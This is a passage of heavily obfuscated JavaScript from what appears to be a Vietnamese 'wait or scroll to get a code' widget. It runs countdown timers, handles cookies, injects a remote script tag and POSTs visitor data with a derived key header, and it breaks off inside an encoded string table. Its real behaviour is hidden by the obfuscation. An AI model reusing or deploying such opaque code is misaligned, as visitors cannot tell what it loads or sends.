P(6124) + P(35087) + P(16817) + P(32643) + P(39011) + P(14365) + P(38264) + P(4699) + P(7247) + P(24223) + P(28624) + P(19503) + P(20925) + P(12813) + P(6243) + P(14952) + P(12909) + P(31186) + P(174) + P(19476) + P(25627) + P(29826) + P(38023) + P(4662) + P(36445) + P(26194) + P(32356) + P(36608) + P(15815) + P(11319) + P(29893) + P(4585) + P(30427) + P(37444) + P(17923) + P(32026) + P(25409) + P(15260) + P(18713) + P(17230) + P(19442) + P(33513) + P(19631) + P(21297) + P(19837) + P(19124) + P(3928) + P(7040) + P(39147) + P(14758) + P(34710) + P(34744) + P(35045) + P(36918) + P(3360) + P(13649) + P(32159) + P(34277) + P(403) + P(27404) + P(11962) + P(7057) + P(36292) + P(24861) + P(9972) + P(33849) + P(33339) + P(9710) + P(4372) + P(4376) + P(37214) + P(14662) + P(34229) + P(30339) + P(37933) + P(22226) + P(30287) + P(34312) + P(13143) + P(31569) + P(6328) + P(3451) + P(21211) + P(37268) + P(7787) + P(28282) + P(26744) + P(21435) + P(25897) + P(33241)) + (P(1990) + P(8167) + P(4288) + P(4769) + P(33814) + P(38175) + P(337) + P(39300) + P(29627) + P(32782) + P(15116) + P(38283) + P(28193) + P(6219) + P(9075) + P(26161) + P(543) + P(22641) + P(34230) + P(38770) + P(29728) + P(30903) + P(38104) + P(23877) + P(21924) + P(31622) + P(31493) + P(34318) + P(37951) + P(23099) + P(18047) + P(32890) + P(11158) + P(36112) + P(37651) + P(2149) + P(11297) + P(8499) + P(36373) + P(23468) + P(20926) + P(25380) + P(8114) + P(26157) + P(23689) + P(35035) + P(2804) + P(14120) + P(31554) + P(16856) + P(5976) + P(6313) + P(33016) + P(6231) + P(14079) + P(36842) + P(11207) + P(32686) + P(39082) + P(28434) + P(6948) + P(18354) + P(2580) + P(18263) + P(21892) + P(23306) + P(2236) + P(4393) + P(29807) + P(23526) + P(3261) + P(24899) + P(11933) + P(28564) + P(33220) + P(11933) + P(19375) + P(11933) + P(7419) + P(18648) + P(11933) + P(7932) + P(3980) + P(17803) + P(12146) + P(32116) + P(29780) + P(34260) + P(37691) + P(32411) + P(30327) + P(29545) + P(10083) + P(11933) + P(10743) + P(6844) + P(25130) + P(6209) + P(23705) + P(23618)) + (P(18605) + P(18648) + P(11933) + P(3564) + P(11933) + P(11378) + P(11933) + " "), cBtnNotiChild = alertBtn[P(2245) + P(19651)](Z[P(14705)]), cBtnNotiText = document[P(35949) + P(12772)](Z[P(12534)]), cBtnTimeText = document[P(35949) + P(12772)](Z[P(8144)])), A[P(30549)][P(26191)](Z[P(32555)]); const N = +b; var O = 0; const Y = Z[P(13850)](v, t); var J = !1; Z[P(32160)](addEventListener, Z[P(26119)], (A => { const n = P, c = Z[n(37927)][n(35583)]("|"); let e = 0; for (; ;) { switch (c[e++]) { case "0": Z[n(21557)](u, 0) && (u = Z[n(23006)](u, -1)); continue; case "1": if (J) return; continue; case "2": if (Z[n(8002)](scrollBtn2, 0)) { var z = Z[n(19423)](Z[n(35715)](u, scrollBtn2), 100); Z[n(6035)](z, 10) && (O = 0, stopHere2 && (stopHere2 = !1, Z[n(35026)](requestAnimationFrame, s))) } else { var m = document[n(20412) + n(30444)][n(39308) + "ht"]; z = Z[n(29254)](Z[n(7886)](scrollMove2, m), 100); Z[n(28649)](z, 10) && (O = 0, stopHere2 && (stopHere2 = !1, Z[n(13850)](requestAnimationFrame, s))) } continue; case "3": var u = Z[n(12848)](scrollBtn2, scrollMove2); continue; case "4": scrollMove2 = document[n(20412) + n(30444)][n(18249)]; continue }break } })); const H = i[P(37903)](); var w = document[P(20412) + P(30444)][P(18249)]; function l() { const A = P, n = Z[A(15560)][A(35583)]("|"); let z = 0; for (; ;) { switch (n[z++]) { case "0": e[A(32005)][A(30683)] = Z[A(22711)]; continue; case "1": c[A(32005)][A(30683)] = Z[A(20352)]; continue; case "2": Z[A(20691)](is_scroll2, 1) && (cBtnTimeText[A(36689)] = Z[A(27955)](Z[A(22248)](Z[A(20115)], counter2), "s")); continue; case "3": Z[A(20691)](is_scroll2, 1) && (O++, Z[A(20691)](O, 10) && Z[A(39561)](w, document[A(20412) + A(30444)][A(18249)]) && (stopHere2 = !0, O = 0), w = document[A(20412) + A(30444)][A(18249)], scrollBtn2 = document[A(20412) + A(30444)][A(18249)]); continue; case "4": m[A(36689)] = counter2; continue; case "5": counter2 = Z[A(12848)](counter2, 1); continue }break } } const E = i[P(18162)](); async function s(m) { const f = P, x = { fEZvq: Z[f(482)], qwtUb: Z[f(4322)], JrmJu: Z[f(22711)], otNEC: Z[f(20352)], aFQwi: Z[f(17436)], bdsfF: function (A, n) { return Z[f(39561)](A, n) }, sRYLd: Z[f(7177)], WhJMr: function (A, n, c) { return Z[f(10886)](A, n, c) }, lpVbx: Z[f(32555)], hWzcB: Z[f(17673)], KgDBu: Z[f(4062)], FLVYW: Z[f(13884)], gHVIT: function (A) { return Z[f(9494)](A) }, RpsUy: Z[f(39636)], rMzLH: Z[f(26954)], ydNRP: function (A, n) { return Z[f(12848)](A, n) }, sLogi: function (A, n) { return Z[f(7441)](A, n) }, bBXqD: function (A, n) { return Z[f(19092)](A, n) }, ujVAa: function (A, n, c, e) { return Z[f(2556)](A, n, c, e) } }; if (z[f(32005)][f(30683)] = Z[f(22711)], !J) { if (Z[f(5926)](is_scroll2, 1)) { if (stopHere2) { const A = Z[f(36871)][f(35583)]("|"); let z = 0; for (; ;) { switch (A[z++]) { case "0": e[f(36689)] = Z[f(18041)]; continue; case "1": c[f(32005)][f(30683)] = Z[f(22711)]; continue; case "2": n[f(30549)][f(26191)](Z[f(22394)]); continue; case "3": cBtnNotiChild[f(30549)][f(28534)](Z[f(26293)]); continue; case "4": e[f(32005)][f(30683)] = Z[f(20352)]; continue; case "5": cBtnNotiText[f(32005)][f(30683)] = Z[f(20352)]; continue; case "6": return }break } } cBtnNotiText[f(32005)][f(30683)] = Z[f(22711)], n[f(30549)][f(28534)](Z[f(22394)]) } if (Z[f(14964)](u, m) && (Z[f(33522)](l), u = Z[f(22248)](m, M)), Z[f(2100)](counter2, 0)) Z[f(13850)](requestAnimationFrame, s); else { const z = +(L[f(33509)][f(26631)]("Cd") ?? 60), m = i[f(33521)](); Z[f(8642)](sa, N, H, E, z, m); Z[f(2556)](setCo, Z[f(2525)], b, 15), Z[f(39561)](p, 1) ? (Z[f(2556)](setCo, Z[f(39636)], Y, 15), await Z[f(8485)](ovd, Z[f(22508)](abct, Z[f(6478)]), d), J = !0, Z[f(19071)](is_scroll2, 1) && (cBtnTimeText[f(36689)] = Z[f(34395)], Z[f(21301)](setTimeout, (function (A) { const n = f; document[n(35949) + n(12772)](x[n(8626)])[n(28534)]() }), 5e3)), Z[f(2556)](setCo, Z[f(9738)], 1, 5), flagStep = Z[f(35026)](getCo, Z[f(9738)]), n[f(30549)][f(26191)](Z[f(22394)]), A[f(30549)][f(28534)](Z[f(32555)]), c[f(32005)][f(30683)] = Z[f(22711)], e[f(32005)][f(30683)] = Z[f(20352)], e[f(36689)] = Z[f(34395)], T = !0) : Z[f(32160)](browserChallenge, abct, d)[f(29777)]((n => { const z = f, m = { uSYQv: x[z(8626)], KjYLA: x[z(28603)], PFfiN: x[z(35414)], RsAEH: x[z(3913)], jvWMv: function (A, n) { return x[z(25065)](A, n) }, EjCEK: x[z(37158)], DERJO: function (A, n, c) { return x[z(34589)](A, n, c) }, zgOOp: x[z(15191)], kNWKb: x[z(34177)] }; if (n) { let n = x[z(16295)](info); n[x[z(36276)]] = Y[z(21176)](), n[x[z(28953)]] = x[z(560)](x[z(4229)](x[z(33070)](Y, 4), 3), 10)[z(21176)](), x[z(11891)](vd, x[z(33070)](abct, x[z(36276)]), n, d)[z(29777)]((n => { const u = z; J = !0, c[u(32005)][u(30683)] = m[u(7541)], e[u(32005)][u(30683)] = m[u(20598)], e[u(30549)][u(26191)](m[u(35213)]), e[u(36689)] = n[u(7871)], T = !0, m[u(16400)](is_scroll2, 1) && (cBtnTimeText[u(36689)] = m[u(37635)], m[u(18340)](setTimeout, (function (A) { const n = u; document[n(35949) + n(12772)](m[n(9912)])[n(28534)]() }), 5e3)), A[u(30549)][u(28534)](m[u(27072)]), A[u(30549)][u(26191)](m[u(4166)]) }))[z(12675)]((() => { const A = z; document[A(25819)] = x[A(39410)] })) } else { const n = x[z(6968)][z(35583)]("|"); let m = 0; for (; ;) { switch (n[m++]) { case "0": e[z(36689)] = x[z(4308)]; continue; case "1": A[z(30549)][z(28534)](x[z(15191)]); continue; case "2": c[z(32005)][z(30683)] = x[z(28603)]; continue; case "3": return; case "4": e[z(32005)][z(30683)] = x[z(35414)]; continue }break } } })) } } } } } } if (document[_0x236f30(16921)][_0x236f30(4675)](document[_0x236f30(18868)][_0x236f30(17647)]) && "" != flagStep && "0" != flagStep) { setCo(_0x236f30(18126), 0, 1), flagStep = getCo(_0x236f30(18126)), addStyle(), createButton(); let x = document[_0x236f30(35949) + _0x236f30(12772)](_0x236f30(8766) + _0x236f30(29959)), P = document[_0x236f30(35949) + _0x236f30(12772)](_0x236f30(32002)), Z = x[_0x236f30(2245) + _0x236f30(19651)](_0x236f30(4914) + _0x236f30(18982) + _0x236f30(36531)); P[_0x236f30(32005)][_0x236f30(30683)] = _0x236f30(2805), Z[_0x236f30(32005)][_0x236f30(30683)] = _0x236f30(38240); let d = document[_0x236f30(35949) + _0x236f30(12772)](_0x236f30(8766) + _0x236f30(9828) + _0x236f30(24654)), t = document[_0x236f30(35949) + _0x236f30(12772)](_0x236f30(8766) + _0x236f30(35637) + "w"), p = 0; counter2 = 19; let b = 1e3, i = !1, O = !1; var guid = getCo(_0x236f30(10319)); function minuscounter2() { const A = _0x236f30; counter2 = { uhVNE: function (A, n) { return A - n } }[A(20388)](counter2, 1), d[A(36689)] = counter2 } async function rePaint(A) { const n = _0x236f30, c = { mjCoJ: n(11566) + n(12153) + n(2065), JDACY: n(20728) + n(21621), ZhjAL: n(8766) + n(27345) + n(10431), lbwas: n(38240), hubZm: n(24431) + "ed", EORdH: n(2805), AajmL: n(8766) + n(1056) + n(12782), PhJbg: n(31959), HmVeC: n(4846) + "ng", VktfL: function (A) { return A() }, vsoUu: n(7871), WtXld: function (A, n) { return A(n) }, TqOTa: n(24471) + "on", QjZJD: function (A, n) { return A - n }, JGxux: function (A, n) { return A * n }, etPbk: function (A, n) { return A + n }, HBiWB: function (A, n) { return A(n) }, aWfuo: function (A, n, c, e) { return A(n, c, e) }, LKjDv: function (A, n) { return A <= n }, yyTeK: function (A, n) { return A + n }, yRegl: function (A, n) { return A > n }, hnhCE: function (A, n, c) { return A(n, c) } }; t[n(32005)][n(30683)] = c[n(36085)], c[n(9241)](p, A) && (c[n(1263)](minuscounter2), p = c[n(34679)](A, b)), c[n(20542)](counter2, 0) ? c[n(28450)](requestAnimationFrame, rePaint) : c[n(17214)](browserChallenge, abct, guid)[n(29777)]((A => { const e = n, z = { sazlk: c[e(20934)], DPSIn: c[e(12409)], iEvzq: c[e(36085)], DOfAV: c[e(4689)], MEXAx: c[e(32503)], zUQAI: c[e(4241)] }; if (A) { let A = c[e(1263)](info); A[c[e(20702)]] = c[e(9502)](getCo, c[e(20702)]), A[c[e(8190)]] = c[e(19129)](c[e(36509)](c[e(244)](c[e(9502)](parseInt, c[e(28450)](getCo, c[e(20702)])), 4), 3), 10)[e(21176)](), c[e(2132)](vd, c[e(244)](abct, c[e(20702)]), A, guid)[e(29777)]((A => { const n = e, c = z[n(11839)][n(35583)]("|"); let m = 0; for (; ;) { switch (c[m++]) { case "0": x[n(30549)][n(28534)](z[n(15327)]); continue; case "1": P[n(32005)][n(30683)] = z[n(22637)]; continue; case "2": Z[n(36689)] = A[n(7871)]; continue; case "3": Z[n(30549)][n(26191)](z[n(19944)]); continue; case "4": i = !0; continue; case "5": Z[n(32005)][n(30683)] = z[n(16861)]; continue; case "6": x[n(30549)][n(26191)](z[n(28098)]); continue }break } }))[e(12675)]((() => { const A = e; document[A(25819)] = c[A(39749)] })) } else { const A = c[e(17834)][e(35583)]("|"); let n = 0; for (; ;) { switch (A[n++]) { case "0": P[e(32005)][e(30683)] = c[e(36085)]; continue; case "1": Z[e(36689)] = c[e(28183)]; continue; case "2": Z[e(32005)][e(30683)] = c[e(32503)]; continue; case "3": return; case "4": x[e(30549)][e(28534)](c[e(12409)]); continue }break } } })) } x[_0x236f30(24113)] = async function (A) { const n = _0x236f30, c = { ACAMr: n(8766) + n(27345) + n(10431), VgKkp: function (A, n) { return A(n) } }; scrollBtn2 = document[n(20412) + n(30444)][n(18249)], !O && !i && (O = !0, counter2 = 15, x[n(30549)][n(26191)](c[n(21405)]), c[n(2271)](requestAnimationFrame, rePaint)) }, x[_0x236f30(30549)][_0x236f30(26191)](_0x236f30(8766) + _0x236f30(27345) + _0x236f30(10431)) } async function browserChallenge(A = "", n = "") { const c = _0x236f30, e = { cjits: c(39154), VCyyG: function (A, n) { return A + n }, WzrAY: function (A, n) { return A + n }, AkVDP: c(9045) + c(15298) + c(7005), dAEOm: function (A, n) { return A(n) }, bwzyJ: c(32290), uMUrv: function (A, n) { return A < n }, Pesav: function (A, n) { return A === n }, UWyVF: function (A, n) { return A === n }, BMwJJ: c(8934) }; try { if (!n) return !1; await new Promise(((z, m) => { const u = c, M = document[u(31897) + u(24654)](e[u(10564)]); M[u(4856)] = e[u(7500)](e[u(7500)](e[u(7500)](e[u(5817)](A, e[u(1181)]), e[u(29522)](encodeURIComponent, n)), e[u(13150)]), Date[u(21923)]()), M[u(556)] = !0, M[u(14651)] = () => z(), M[u(32580)] = () => z(), document[u(19999)][u(12276) + "d"](M) })); let z = 0; for (; e[c(11760)](z, 50);) { if (e[c(23839)](window[c(3046) + c(24352) + "ok"], n)) return !0; if (e[c(22831)](window[c(3046) + c(24352) + "ok"], e[c(13205)])) return !1; await new Promise((A => setTimeout(A, 100))), z++ } return !1 } catch (A) { return !1 } } async function vd(A = "", n = {}, c = "") { const e = _0x236f30, z = { wIDbn: function (A, n) { return A(n) }, DCFAp: e(10478), pntzv: function (A, n) { return A == n }, GFgbb: function (A, n) { return A == n }, eJDvC: e(9351) + e(17011), gpfyS: function (A, n) { return A + n }, WkktW: function (A, n) { return A + n }, iUXIa: function (A, n, c) { return A(n, c) }, TEQMB: e(8484), DOGkG: e(5085), zfEJp: e(7415) + e(13868) }, m = z[e(31200)](getCo, z[e(14406)]); if (z[e(998)](m, void 0) || z[e(6020)](m, "")) return { code: z[e(19201)] }; { n[e(8654)] = z[e(17245)](n[e(8654)][e(3450)](0, -1), m); let u = JSON[e(34372)](JSON[e(39028)](n)); u[e(35892) + e(10555)] = z[e(34249)](u[e(35892) + e(10555)][e(3450)](0, -1), m); const M = z[e(31200)](be, JSON[e(39028)](u)); return (await z[e(16129)](fetch, A, { method: z[e(15871)], cache: z[e(3911)], headers: { "Content-Type": z[e(1215)], "Content-Key": M, rid: c }, body: JSON[e(39028)](n) }))[e(15685)]() } } function _0x324d() { const A = ["ZF7/cxIkTR", "TjJaMHscLj", "jonLnazQF3", "8nxC5JTXCm", "iXujcyeNe8", "Czqb24Upiy", "2r7xvNLh7J", "7mm+JefbOd", "SFeW+cKlOr", "Wx4qx5ziN3", "m1bG1LU1ev", "S/dapnX9pd", "3/tUHspjqf", "9yLEPXEvMS", "T5lZdoZXI+", "ohDJ9cp/n+", "Ubi8xQhxLT", "AYAAAAHfHV", "1A6Y5Nimt8", "qDFsbctGQl", "XdwvlB6G9n", "JxL2ki7gkT", "4l5wBnGvOi", "+y7yv59Vn2", "lxEDOvAKZ1", "mjCoJ", "l7pWdd4d2O", "csS5himbeV", "/a+PhkcBAA", "0tTuJeeWIr", "LeNx5nG3Aq", "UoR0+6Wx+R", "aP/V6naLjd", "c+KnbuH3Av", "OQhJz7AxoG", "5h7lmEuYe5", "n99IoP0Gb5", "yf4LguBPRM", "XGv8szhzea", "n2glmoM5nJ", "Q9wDgF7w5g", "MyQIh01/uF", "aOMxx5n5FD", "n4dfv1TcKz", "transform:", "QQp3iT1UgN", "uKe9FNcS+z", "w98QO65mYe", "PdpzsYzgYk", "l6FrwocJmd", "ce/xS3Mssi", "nlMTkZgM4i", "textConten", "wz0d8xzuQa", "h2FTr5BsZ5", "h8CCGEPqt4", "pmhE6WeX8L", "9zhtzeMZ0Y", "4Nzon7pU22", "b64kzI1raw", "k128BVMbbk", "O5eXZzsEZp", "PSsTc28fs/", "muJfbFPdar", "skyz+Ge7OI", "blPcE/ey1t", "D5bALxkAlH", "0ToUZ33qKc", "SOTp4YqFOa", "c06fewcTkQ", "BzAidLHPpr", "fMiFPtVDsG", "T9w3dkNLlp", "qdTEw+hBBC", "MW+cQ9cW/d", "a+Nk7inO8O", "sbGxj//tX/", "oe2Ro3TyTL", "\n      <di", "FPJ8y94bkn", "HuLWNi7tWZ", "DvkfpwRdGa", "+/93u/vv2R", "45u6lSuY2m", "FP3iBT6vjE", "9yrb3ZcWGV", "sJAAC88E3k", "bvNmzc21tg", "2XcK7MjXYe", "wkca0bRVUh", "Ly9Pp9w7pa", "1PqiSrYfol", "G3k1LdivSu", "Ek7lmco8Oy", "GZmeG3eIfd", "noti-text", "qN3hSCCGXM", "2b7YeJe+lN", "c80HcMxuJe", "wJfXc+IXZ3", "VKNdUzofMp", "pvfWFvm/MX", "QgPrm59yZM", "Tc06eexHSb", "ub27zca9hc", "LE+cyU8NZM", "U7inu5UXp7", "9/77kfjmOH", "XsP/8c7fvb", "9ZMvzN5dI5", "oZNlalLpgw", "LAQinzEvW1", "FvIfIBAAB7", "cwqQvJp9TO", "7QR905+Je4", "68aEGpSkmZ", "mHuAcAPeFN", "XQ1ujxulkm", "cgAAAOoRb5", "JIuUipTdzw", "dbqVqfgszZ", "aY7NYp2mRb", "yuLfuprhX3", "DYBh9AAAAA", "KxNzlwLXSW", "CUF0sAAGBz", "DGlmHMrU94", "F+hTifL5PN", "hNBi8bJFCK", "yN5OOzySdL", "zjbgVM99mU", "jPNuyUywao", "e8q+/dZ9V3", "o7Tm9F5sNQ", "J9DZn+dp0n", "fphNmznBPY", "LXRCTKoXfG", "uvroMZ1PMt", "A3XKeDxz7d", "vWM/ROzmmR", "zfM33xw+/v", "zgurbYp74t", "h80mVZDVMv", "IcwDT++g35", "EMIIYRi4oW", "pV+6a4FyTu", "5xL7Up7ol7", "XEvQtwT9xJ", "cCy+KewAAK", "AgAMT98S9C", "SBkOy2lXk8", "xmyprpdyaP", "ttp://www.", "nrj3DJEPAA", "8PpfinwAcE", "Ozv14/9HPX", "ER92xO4p5t", "e5Q65f7gsD", "HsjJTXp9Nc", "/3PuJ/9b/9", "n5hHO3fOzZ", "qm8PEPQAAY", "5+TYpRH2z+", "b4rUebs8hq", "hiZ9evehtx", "dSDEkXKZWp", "YZ7y0y+qdZ", "AEAxD1xL0X", "NeH9PwVHsW", "NzdPLEQJ0y", '2.8398" y=', "UtEgqmc6sn", "s0tl4lLAXT", "czUz4WDcz/", "a+j48/6pkR", "CzwQm0pi2r", "n1696G3AUz", "4d2uUk7unO", "y6BydPDFQp", "bmnTz2Jibk", "color: var", "pcLstl+qU8", "S9rk2RDwAA", "A4XPADAg/n", "IAshwAAgIP", "XKEIILRTmH", "5th8gu++KW", "Yp+QsPQu2V", "Gakzkamv/Q", "z4+/qhnRuh", "aJFUMp1ZP+", "AAI/g68hH3", "pzpL3U3i5o", "nU+QDAIAv8", "AEAjfvZXN/", 'ox="0 0 29', "74YHe7zF9o", "mpnwsH5368", "4uWBzbf/1E", "prpZJnmjFD", "9yNlGYeO+a", "Oxs05Nt+f9", "bzvDPa3NcG", "/2s2/yfcCc", "LRyqph0bKp", "MUIcS019/T", "GxU7o+jTFq", "xq94eEeR1g", "Ux9/dPM9zE", "yzTT6C6V1u", "G5nQSGJO2j", "FkPZUjuQVf", "ZeD+yYewvu", "qzMx9/YxX9", "vYJJje6Ugm", "aGTZS7d1Tr", "FWD/k53Hst", "qTMw92+Qjm", "31vcK222Hy", "fKd4l7lYvG", "wLQucTlAKc", "gjPNuyUywa", "U7cKhOlml7", "4HC3Esz45N", "ZS3e1Tn0ST", "31WnbkliXt", "/+3+m+6HO4", "rRZI6E5n6+", "t9AySEfWEn", "LmHuWcR5h7", "KNDPMUFZuJ", "etPbk", "5LM4Y75yp1", "NOy92u+fXd", "k7Q2G+NUmT", "dP/odR82h1", "fFLGzHxOVO", "nMQ9mzM6JD", "B3IRJURN1s", "7EDRzXl6fT", "V81uYKQMh2", "tY2Lu6VNPY", "BCCGXESwMh", "uCfuRYh7m4", "YAPBp+Pnf/", "HQ5S5n+cq/", "W3thyHf9gs", "3JldLOduJc", " để lấy mã", "RqkWKcjUz/", "LatwqlzuSy", "Vv3Ge4xTMc", "+81i9TzNPL", "+d7dRL3PGb", "AAA8AZx71x", "p+JgyQnP7n", "HrzAKcUDcV", "05 0.95996", "uTWxP5ne5i", "wSQuVmJ5Pv", "3jhpR72rEf", "R/H+k5D56q", "YRQVLw0EUL", "Om5+0jF1pj", "lT2cYEK3LE", "zZ417L3zuB", "cM+MYi7VdD", "L6fMK5W25N", "d5r+Y71PoQ", "LvL+FTX33d", "SYfAghhFCf", "cZgoD4pNfV", "AAIABJREFU", "urXUS93RnH", "6JDWBuJc0E", "rDavZKbWpj", "dEplgVY44n", "TYfNW", "8Xy6bTzqXp", "cc8Hcc9sJO", "cm7kp7mWWx", "H/l9vnN68Y", "fpwRdGaioY", "liVI85npoS", "kGz3Q8SGPa", "aFCTMx90R9", "p33aGe1p7v", "text>\n\n   ", "S4xMfdE1St", "dyLbop7mWV", "S2TH2d1sz3", "m5Z5y+bVOm", "3hntbea7j3", "hGs9Ppm0Pc", "7TyTL171yR", "60AQAAFvN1", "a+/mnm+5gR", "dFh2FnyXdw", "ai8xQhxLTX", "LAE5I3BP3I", "7rUkZOI6ZD", "Qhik2DaL5b", "biHgB8WHhz", "Cz4Lu8WNoa", "TNb2GmDIRk", "s+mVGMek5c", "aY7NJ/jum2", "SzPhkmHtuJ", "lyvNNO7AS+", "js4DLwDAM8", "2Kd5iTujUZ", "xtnM1M+Fg3", "fTXGqTMw92", "HgBQ5wUfAG", "8gHAAAv84A", "PV+2JexHin", "0PcDCdxz7Z", "kXaRUpu54F", "qxcv37li3H", "o/O0ckTA3X", "zx/yXfGGSc", "kbScfE4rPQ", "lzHO4J7t4C", "SEmpSkmZkJ", "TfOIeAADAt", "UKxKWjlVDH", "7/rVX/N3DA", "SO6BJPy10j", "MGvJpsqwtU", "OS6IWubUsp", "Ru1DMjdLLM", "O0PF8wU7sC", "5XiSpM5Gpr", "zP2K5/vuf2", "iXupTXFP3C", "MLDvDqxH37", "uoVOiEn1gs", "n6Dri/UhZx", "1Pcq2+OE/c", "LfUEcx6KEN", "Noa4Gc7EHa", "0JjRbm3mvl", "+dIgQGcTpu", "YYTUyJao7T", "XL60CKZj0r", "OlG1hGCJk2", "qrMx0Q9Mlj", "8/NxNyr8ZI", "VqkGGcj03/", "mAzqNLHNNF", "sGqHHE+MyW", "Z+sj6nVzsQ", "djJF/Cwd0m", "5HQz+DuYex", "PWVm2Rlejb", "k2It83G5MT", "wHQ9A3vHhf", "19B9/gWF+h", "FjdbLMjccw", "E7iXs06zUn", "21Tr5RoZ5i", "mm7fVAV6nl", "r7bGwH7tNa", "zDJ7peJDGt", "flc85V6e7+", "a4MO+NU2Vq", "AAODExD1x7", "svEpQA6dR1", "k9vyIuDd9U", "qeZ72NG4Jn", "7sY0/GN43H", ") / 2\n    ", "a+uP33H/+Y", "wiXmJh7ouq", "4Z7T7Tvvvo", "vpkh7ol7V6", "DPc+yI2b/L", "Kb/YR99LEP", "Qk9mGeP94g", "MR/sudlekp", "tinuiXsPiX", "GAACteB/5i", "g8oS8PXO4/", "cy9FzO4QkM", "f8p3RY7R7E", "HQ/qT950Mx", "O4FxlpdcYh", "JfTUyTI/vR", "f/Z03oGCu1", "iXnhR3AMAW", "e+cS9JHEPA", "mFwDwEnFP3", "4MAQDgQ/El", "uKNdwyAcwI", "4FiXsAAOyT", "xO4umP1MiY", "ae4/h3scM+", "dH5Vpq4rMc", "/GOn/t5788", "6Z2OZEKxqd", "4lMnnbAx3G", "TQImHuYe5Z", "KfPwIh+Zer", "6JDUhGKMOp", "vebD9M3Etv", "G0Iy5PZ9Pi", "FPmVl2hlcj", "Uyzk5qJPWI", "OqcAyevex4", "qZkboZJmTt", "YeJeelPcq+", "UAAAAGbzmZ", "IfdakzJwHD", "G4+/nVLrdH", "Z2TuKc7R4d", "Muuv7UScA5", "7i31WBx2XP", "mv/Xo+n1cC", "oY27aPu10U", "fGqTJjrwfp", "65juxQlMZ2", "fznOsflB35", "H5Yf7aSHTN", "TR+fo5ImBO", "4f+5PZ6s3F", "XTXf7uHf3A", "uKc77w7tch", "bvcRL3LNZp", "3MSPwTGAij", "6EQ3MXzKj4", "GjG0Vg3J/O", "blX4yUb2pi", "MzYL5q3ATR", "WxH5ZBZ1N7", "NRJ0s04d13", "upTXFP3Cs+", "ZYGTWr3sbc", "QX7ocjNxsV", "r3ey6o7gX3", "K5XiSpM5Gp", "nAKKmFBsCl", "HO6pmTe8c8", "m98IeNDDLN", "P3IsQ9cS8x", "l59s3jTm/7", "yZvqdyaNzd", "EzusZ2LuWZ", "KelH0kZrJD", "Nmd0SGoCcS", "67eVtAEXNt", "SqaG9l+n7t", "96inEOYWo+", "VZ/ratO5xn", "lrI5i2Ylmg", "gh5BYvV4QQ", "ViXtWJ3HPY", "gjZ5j9PWPJ", "7lms05zEvc", "3FhsYejlh7", "z4BursuOQD", "z2Kd5iTuRU", "9q3zxo3Hs1", "zpuJBfGIPZ", "ZW7aPhTTuS", "gHAADcghcR", "9MsU8vQwzC", "YK7VyTK5Xi", "JMuyM5QjOV", "ttZR5Pv1qY", "UQSWD", "07injKz7Ay", "w92+QjmN7l", "TXGvvjlM3A", "7bz84nnLvl", "65y/Jgg+uC", "T3oCvgrWWv", "BYBfEPXEvQ", "qb9b15m+Je", "/hwAAAA+KC", "4iBmXgFM6x", "7iJcWQuilh", "+Hexwz4xrK", "vMTPcVa7hl", "gzp++3yGCZ", "InuVvXGe4x", "zmOCMzokNa", "VPiydMNFap", "cTTzELGbZ3", "5P8xaeCUyk", "VJvZwEvcsz", "rCaZ9szwm1", "O7pztSKxD2", "9RzynYEO1w", "SZh7mHsWYe", "J9c/ydLJMf", "HohI9wkrc3", "i9TzNPLMJM", "mViD2fpWfC", "xENmyIfAAD", "KdnMS94iaI", "k21Tr6RYZ6", "//4Xz8U/oA", "OaljrPpZGq", "FveFPcq+0t", "intVJ3NvnJ", "tRpBXeEg3l", "3+uW/+lfGQ", "yPvIR9wLK4", "01xqkzMPdv", "ejFoMzO8Nu", "9xYiHwAA8J", "dvDnEznIMz", "e4l7ZeXdol", "zWL1PM08sV", "OZ1/YXnGl3", "7Y6vTNsW9l", "BwkAgDvzFP", "cr9MWdlKlp", "NWca/14S02", "/h3/858gUY", "h/aHuBlO4p", "JTuXl2U7iX", "eKeuDc6J+6", "hsy6MaEGJW", "v5p5vuYEXg", "ughkVvzDvj", "7//+8I/UAA", "ypa2v09n3i", "lVq6OdhlTe", "XO3DGGczUz", "AAJRdjXziH", "n1+Z+huQX7", "0Hl0iWO6yI", "W9H0r08z20", "68NE6FGd96", "DvjHGfv5Xf", "Skwq80rmam", "K3F+Ye5p5F", "TpapSaUPDl", "dU9srpToTo", "Amol7+/q5v", "gBU/fRs59a", "y5aclKti5l", "async", ": 1px soli", "TORqa9/mvk", "4p7Vy9evnN", "ydNRP", "uYe5p7YYT0", "V5CPuJZzEP", "1Sr5PlbbMF", "mndLYtJnU6", "ebYYJ23/er", "HnM9MCW/N5", "D2buc2EsTM", "RGwwuM7N+3", "Vjviqc7vc+", "sZcZ9yAG5p", "zSxL3vBD3A", "1jyeEc2Ie8", "DyrcU7JVIS", "mWVxb91Nca", "jdSYy9TVVM", "GXEebe8NyT", "AgNEeYe5p5", "x9/Yxp5l7b", "AUzyntUaTb", "XsR4p64l5g", "eHinuVZ57/", "V4l74l6EuC", "9+/I24lyLu", "Ss+BFgcvsP", "+a4qxVYcJM", "cELMdNqksn", "y++4HEPd3p", "Oc7cr+ihkz", "D9QJf6Zyvk", "3K8WMm1ueU", "JsrZM/XeZ7", "QC05TzyiZ/", "2by6BydPDF", "Dp1HYktU1/", "uiXuDN8zfF", "aGHMTUtWsn", "Bh7zvDCHvF", "nqJiM1Eny/", "5ZxHmHuaeA", "wCwDQSNwT9", "SAAA+DcPIR", "zY4Lpglme5", "QjGan0zeHu", "N5in9VBx+U", "9TNPM/f52z", "f3sz/4s4pv", "A92GmHu7Zr", "ton-paddin", "5vMHHP4iTu", "3Mttinubb4", "qmM+sv0wkz", "vV94SF+a9c", "AAAC2zUsbA", "f8vfgwAAcA", "ZNlalLpgwO", "5OAICFvP6X", "bg3cBtx79z", "ZJidDmhmHM", "Z8WPdpa/ck", "ZNrdcJi4F0", "aE+dklT2cY", "AAMCxOdgDA", "uiSTqUslXQ", "pZnwyzD03E", "1b7YfJu6lN", "dqC6ZfyLN+", "H3xCA+qbn3", "nnk9Ykacaq", "bQFFzLXJQ3", "adActjGn8k", "w80roqZNl2", "sbAACcjLgn", "iOWqWtrbBP", "QT9xJ7iyPi", "nEPQAAgAhv", "xP/2R7FeH9", "2k7hXmtjOS", "LIzvBpxz+4", "4V9/svFDce", "AgILWyCfu1", "GCkowWzHO4", "FBBnuDdmtv", "rrYxqeas/C", "k3SyzHO4J7", "0F2F04++Ee", "b3/+mf+bsv", "2Vtoc/20f5", "NO+7Qz3tDb", "4gDi3iwncY", "e+LFwNCKCX", "KmTZdq2Crp", "AANjGu8hH3", "+j48/6pkRO", 